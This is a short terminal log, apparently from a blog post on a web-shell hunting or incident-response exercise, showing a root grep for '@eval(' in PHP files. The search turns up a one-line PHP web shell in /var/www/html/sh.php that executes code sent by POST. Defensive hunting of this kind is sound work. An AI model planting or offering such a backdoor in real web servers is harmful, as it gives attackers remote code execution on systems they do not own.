 root@xuanji:/# find ./ -name "*.php" | xargs grep "@eval("
find: `./proc/364/task/364/fdinfo': Permission denied
find: `./proc/364/task/368/fdinfo': Permission denied
find: `./proc/364/task/369/fdinfo': Permission denied
find: `./proc/364/task/370/fdinfo': Permission denied
find: `./proc/364/task/371/fdinfo': Permission denied
find: `./proc/364/task/372/fdinfo': Permission denied
find: `./proc/364/task/373/fdinfo': Permission denied
find: `./proc/364/task/374/fdinfo': Permission denied
find: `./proc/364/task/375/fdinfo': Permission denied
find: `./proc/364/task/376/fdinfo': Permission denied
find: `./proc/364/task/377/fdinfo': Permission denied
find: `./proc/364/task/378/fdinfo': Permission denied
find: `./proc/364/task/380/fdinfo': Permission denied
find: `./proc/364/task/381/fdinfo': Permission denied
find: `./proc/364/task/382/fdinfo': Permission denied
find: `./proc/364/task/383/fdinfo': Permission denied
find: `./proc/364/task/384/fdinfo': Permission denied
find: `./proc/364/task/385/fdinfo': Permission denied
find: `./proc/364/task/387/fdinfo': Permission denied
find: `./proc/364/fdinfo': Permission denied
./var/www/html/sh.php:1 2       <?php @eval($_POST['a']);?>     4
root@xuanji:/#
CSDN @Peterpan.exe